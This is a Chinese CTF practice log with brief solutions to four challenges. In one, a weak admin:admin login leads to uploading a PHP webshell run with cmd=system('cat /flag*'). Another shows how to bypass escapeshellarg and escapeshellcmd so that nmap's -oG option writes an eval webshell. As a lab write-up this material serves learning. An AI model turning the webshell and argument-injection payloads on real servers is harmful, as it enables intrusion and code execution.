ctf刷题记录4

[LitCTF 2023]作业管理系统

交作业!!但是哪里不对?

出题人 探姬

第一眼 登陆框 必然是试一试 弱口令

可以看到包是admin:admin的啊,之后在源代码也看到了 一个 admin admin 猜想没错

进入之后 很多功能点啊

直接文件上传 php木马 没想到这么简单

payloads

post参数cmd=system('cat /flag*');

[BJDCTF2020]认真你就输了



拿到了一个xls,一般这种办公软件里面第一步就是查一些字符串

果然第一条就看到一个flag.txt,同时我们知道其实这种xls的文件基本都是一些zip压缩包格式



你打开文件格式看看也会发现他就是个zip文件格式,修改成zip后缀之后就可以根据目录找到flag



[MRCTF2020]ezmisc

直接修改宽高,将高拉长

[BUUCTF 2018]Online Tool

-oG 1.php '

如果我们直接传入这个,只会被当成字符串无法写入马那么我们在传入参数的前面添加单引号,后面空格加单引号'127.0.0.1 <?php

@eval();

?> -oG hack.php '传进去后变成''127.0.0.1 <?php

@eval();

?> -oG hack.php ''经过escapeshellarg函数处理'\'127.0.0.1 <?php

@eval();

?> -oG hack.php \''//在转义的单引号左右添加单引号''\''127.0.0.1 <?php

@eval();

?> -oG hack.php '\'''经过escapeshellcmd函数处理''\\''127.0.0.1 <?php

@eval();

?> -oG hack.php '\\'''执行结果会对目标\127.0.0.1发送命令<?php

@eval();

?> -oG hack.php \写入文件

注意最后的空格,不然后缀可能发生变化。